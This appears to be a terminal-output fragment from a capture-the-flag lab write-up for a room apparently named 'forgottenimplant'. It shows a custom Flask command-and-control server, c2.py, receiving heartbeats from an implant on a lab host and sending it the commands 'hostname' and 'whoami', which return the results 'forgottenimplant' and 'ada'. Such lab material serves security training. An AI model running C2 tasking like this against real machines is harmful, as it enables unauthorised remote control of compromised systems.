 ┌──(kali㉿kali)-[/mnt/lab/thm/forgottenimplant]
└─$ python3 c2.py
* Serving Flask app 'c2' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
💓 Received heartbeat from 10.10.15.217 (forgottenimplant)
➕ Received job request from 10.10.15.217 (latest)
➕ Sending job 0 (hostname) to 10.10.15.217
✅ Received confirmation for job 0 (hostname) from 10.10.15.217
forgottenimplant
💓 Received heartbeat from 10.10.15.217 (forgottenimplant)
➕ Received job request from 10.10.15.217 (latest)
➕ Sending job 1 (whoami) to 10.10.15.217
✅ Received confirmation for job 1 (whoami) from 10.10.15.217
ada